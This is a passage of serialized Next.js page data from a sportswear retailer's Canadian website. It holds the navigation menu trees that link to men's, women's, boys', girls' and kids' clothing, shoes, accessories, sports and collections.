Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n81:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n88:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}]\n8d:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8f:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n90:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"91:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9b\"]}]]}],\"$L9c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by 